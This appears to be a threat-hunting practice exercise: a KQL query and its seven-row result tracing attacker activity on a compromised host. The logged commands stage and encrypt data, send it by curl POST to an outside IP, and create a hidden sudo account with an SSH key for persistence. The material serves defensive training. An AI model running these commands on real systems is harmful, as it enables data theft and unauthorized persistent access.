 E11 Staging, exfiltration and persistence, all as root under the reverse shell sc-portal01
workspace("LAW-HuntPractice").DeviceProcessEvents_CL
| where DeviceName has "sc-portal01" and InitiatingProcessId == 4401
| where Timestamp between (datetime(2026-09-20T08:02:00Z) .. datetime(2026-09-20T08:30:00Z))
| project Timestamp, FileName, ProcessCommandLine
UTC PROCESS COMMAND
08:02:05 tar tar -cf /tmp/.portal-cache/report.tar /tmp/.portal-cache/data/
08:02:07 gzip gzip /tmp/.portal-cache/report.tar
08:02:13 openssl openssl enc -aes-256-cbc ... -out report.tar.gz.enc -pass pass:$(openssl rand -hex 32)
08:15:00 curl curl -s -X POST https://198.51.100.210:443/upload -F file=@report.tar.gz.enc
08:29:35 useradd useradd -m -s /bin/bash svc_monitor
08:29:45 usermod usermod -aG sudo svc_monitor
08:29:55 ssh-keygen ssh-keygen -t ed25519 -f /home/svc_monitor/.ssh/id_ed25519 -N ''
LAW-HuntPractice · Device*Events_CL, Syslog, PortalAccessLog_CL, ContainerRegistryLog_CL, LLMAgentLogs_CL 7 rows · result as returned, 2026-10-27